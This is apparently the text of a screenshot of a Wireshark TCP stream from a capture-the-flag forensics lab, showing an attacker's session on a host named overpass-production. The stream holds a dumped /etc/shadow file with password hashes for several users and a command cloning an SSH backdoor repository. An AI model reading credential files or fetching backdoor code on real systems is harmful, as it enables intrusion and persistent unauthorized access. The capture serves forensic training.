 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
Flameshot Info
Capture saved to clipboard.
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes)
Show data as ASCII
Stream 3
Find:
Find Next